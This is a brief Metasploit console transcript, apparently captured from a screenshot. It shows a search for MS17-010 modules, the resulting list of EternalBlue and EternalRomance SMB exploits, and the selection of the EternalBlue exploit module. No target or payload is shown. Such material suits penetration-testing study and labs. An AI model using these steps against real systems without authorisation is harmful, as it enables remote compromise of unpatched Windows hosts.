 msf5 > search ms17-010
Matching Modules
================
# Name Disclosure Date Rank Check Descript
ion
- ---- --------------- ---- ----- --------
---
1 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal Yes MS17-010
EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Command Execution
2 auxiliary/scanner/smb/smb_ms17_010 normal Yes MS17-010
SMB RCE Detection
3 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average No MS17-010
EternalBlue SMB Remote Windows Kernel Pool Corruption
4 exploit/windows/smb/ms17_010_eternalblue_win8 2017-03-14 average No MS17-010
EternalBlue SMB Remote Windows Kernel Pool Corruption for Win8+
5 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal No MS17-010
EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code Execution
msf5 > use exploit/windows/smb/ms17_010_eternalblue